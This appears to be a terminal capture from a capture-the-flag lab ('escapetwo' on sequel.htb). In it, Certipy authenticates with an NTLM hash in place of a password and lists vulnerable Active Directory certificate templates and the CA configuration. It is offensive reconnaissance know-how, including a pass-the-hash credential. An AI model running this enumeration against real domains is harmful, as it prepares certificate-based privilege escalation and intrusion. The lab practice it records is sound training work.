 (kali㉿kali)-[~/Downloads/escapetwo]
└─$ certipy-ad find -u 'ca_svc@sequel.htb' -hashes :3b181b914e7a9d5508ea1e20bc2b7fce -stdout -vulnerable
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Finding certificate templates
[*] Found 34 certificate templates
[*] Finding certificate authorities
[*] Found 1 certificate authority
[*] Found 12 enabled certificate templates
[!] Failed to resolve: DC01.sequel.htb
[*] Trying to get CA configuration for 'sequel-DC01-CA' via CSRA
[!] Got error while trying to get CA configuration for 'sequel-DC01-CA' via CSRA: [Errno -2] Name or servi
ce not known
[*] Trying to get CA configuration for 'sequel-DC01-CA' via RRP
[!] Got error while trying to get CA configuration for 'sequel-DC01-CA' via RRP: [Errno Connection error (
DC01.sequel.htb:445)] [Errno -2] Name or service not known
[!] Failed to get CA configuration for 'sequel-DC01-CA'
[!] Failed to resolve: DC01.sequel.htb
[!] Got error while trying to check for web enrollment: [Errno -5] No address associated with hostname
[*] Enumeration output:
Certificate Authorities
0
CA Name : sequel-DC01-CA
DNS Name : DC01.sequel.htb
Certificate Subject : CN=sequel-DC01-CA, DC=sequel, DC=htb
Certificate Serial Number : 152DBD2D8E9C079742C0F3BFF2A211D3
Certificate Validity Start : 2024-06-08 16:50:40+00:00
Certificate Validity End : 2124-06-08 17:00:40+00:00
Web Enrollment : Disabled
User Specified SAN : Unknown
Request Disposition : Unknown
Enforce Encryption for Requests : Unknown
Certificate Templates
0
Template Name : DunderMifflinAuthentication
Display Name : Dunder Mifflin Authentication
Certificate Authorities : sequel-DC01-CA
Enabled : True
Client Authentication : True
Enrollment Agent : False
Any Purpose : False
Enrollee Supplies Subject : False
Certificate Name Flag : SubjectRequireCommonName
SubjectAltRequireDns
Enrollment Flag : AutoEnrollment
PublishToDs
Private Key Flag : 16842752
Extended Key Usage : Client Authentication
Server Authentication
Requires Manager Approval : False
Requires Key Archival : False
Authorized Signatures Required : 0
Validity Period : 1000 years
Renewal Period : 6 weeks
Minimum RSA Key Length : 2048